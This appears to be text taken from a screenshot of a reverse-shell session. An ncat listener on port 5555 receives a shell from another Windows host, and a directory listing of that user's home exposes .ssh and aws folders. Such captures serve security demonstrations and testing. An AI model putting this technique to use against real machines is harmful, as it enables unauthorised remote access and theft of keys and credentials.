 Command Prompt - ncat -nlvp 5555
C:\Users\giorgio>ncat -nlvp 5555
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 172.20.10.11:49301.
Microsoft Windows [Versione 10.0.22631.3737]
(c) Microsoft Corporation. Tutti i diritti riservati.
C:\Users\user>dir
dir
Il volume nell'unità C non ha etichetta.
Numero di serie del volume:
Directory di C:\Users\user
31/07/2024 09:39 <DIR> .
09/05/2023 14:48 <DIR> ..
16/06/2023 11:57 <DIR> .eclipse
19/07/2024 10:33 54 .gitconfig
23/01/2024 15:08 <DIR> .ipython
13/05/2024 12:08 <DIR> .ssh
16/06/2023 11:28 <DIR> .vscode
21/02/2024 17:16 <DIR> app-dataplatform
24/05/2023 22:16 <DIR> aws
26/05/2023 14:09 57.713.117 awscliv2.zip
10/05/2023 08:53 <DIR> Contacts